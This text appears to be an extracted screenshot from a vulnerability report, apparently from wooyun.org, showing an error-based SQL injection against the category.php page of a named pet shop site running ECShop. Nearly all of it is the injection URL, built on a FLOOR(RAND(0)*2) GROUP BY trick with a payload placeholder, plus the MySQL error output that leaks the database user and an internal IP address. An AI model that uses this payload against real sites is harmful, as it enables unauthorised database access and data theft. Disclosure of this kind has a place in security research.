 Load URL
Split URL
Execute
http://shop.mypethome.com/category.php?id=6 AND (SELECT 1671 FROM(SELECT
COUNT(*),CONCAT(0x7e21,__PAYLOAD__,0x217e,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
-
+
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT
cat_name FROM `ecshop`.`ecs_category`WHERE cat_id =6 AND (SELECT 1671 FROM(SELECT
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS
GROUP BY x)a) ) [2] => Array ( [error] => Duplicate entry '~!ecshop@192.168.1.3!~1' for key 'group_key' ) [3] =>
Array ( [errno] => 1062 ) )
www.wooyun.org